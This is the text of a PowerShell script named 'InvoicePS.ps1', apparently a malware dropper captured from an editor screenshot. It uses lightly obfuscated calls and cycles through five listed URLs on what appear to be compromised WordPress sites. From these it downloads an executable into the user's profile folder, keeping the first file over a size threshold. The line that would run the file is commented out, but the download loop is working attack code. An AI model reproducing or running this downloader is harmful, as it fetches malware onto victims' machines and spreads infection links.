 InvoicePS.ps1 X
1 <# https://www.microsoft.com/ #>
2 $file_name = '126';
3 $file_path = $ENV:USERPROFILE;
4 $file_full_path = $file_path + '\' + $file_name + '.exe';
5
6 $web_client = .('new-object') NET.WebClient;
7 $url_list = 'http://www.pieceofpassion.net/Oxrnl3/a27xm99fgd_on7xp-31134189/
8 @http://www.marketfxelite.com/wp-admin/unnJtCHk/
9 @https://tananfood.com/wp-includes/yoclwyWE/
10 @http://raisabook.com/wp-content/NjBtuxBzkD/
11 @http://biswalfoodcircle.com/vcobhlons/kaf6j_71wzkgvqso-8/'."SPLIT"('@');
12
13 foreach ($url in $url_list) {
14 try {
15 $web_client.DownloadFile($url, $file_full_path);
16 If ((&('Get-Item') $file_full_path)."Length" -ge 35609) {
17 #[Diagnostics.Process]::"Start"($file_full_path);
18 break;
19 }
20 } catch {}
21 }
22
23